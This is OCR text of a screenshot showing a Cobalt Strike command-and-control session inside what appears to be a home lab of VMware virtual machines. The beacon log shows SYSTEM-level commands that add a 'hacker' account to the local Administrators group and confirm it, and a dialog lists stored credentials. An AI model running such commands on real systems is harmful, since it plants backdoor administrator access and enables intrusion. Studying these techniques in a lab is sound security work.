 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 2 17:38
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.1.85 192.168.1.85 cs SYSTEM * WIN2012 Bid: 266298492 NT: 6.2 6006.exe 4012 x64 103ms 30 seconds (30% jitter)
Event Log X Beacon 192.168.1.85@4012 X
-------------------------------------------------------------------------------
Administrator Guest hacker
user1 user2
命令运行完毕，但发生一个或多个错误。
[11/09 17:35:23] beacon> shell net localgroup administrators hacker /add
[11/09 17:35:23] [*] Tasked beacon to run: net localgroup administrators hacker /add
[11/09 17:35:23] [+] host called home, sent: 72 bytes
[11/09 17:35:23] [+] received output:
命令成功完成。
[11/09 17:36:25] beacon> shell net localgroup administrators
[11/09 17:36:25] [*] Tasked beacon to run: net localgroup administrators
[11/09 17:36:25] [+] host called home, sent: 60 bytes
[11/09 17:36:25] [+] received output:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
hacker
命令成功完成。
Spawn As
user password realm note
apache qwe.123 DESKTOP-7R20O8R
h _TBAL_{68EDDCF5-0AE... DESKTOP-7R20O8R
User: hacker
Password: admin@123
Domain: win2012
Listener: cs ...
Launch Help
[WIN2012] - x64 | SYSTEM * | 4012 - x64 | Note: Bid: 266298492 NT: 6.2 last: 103ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。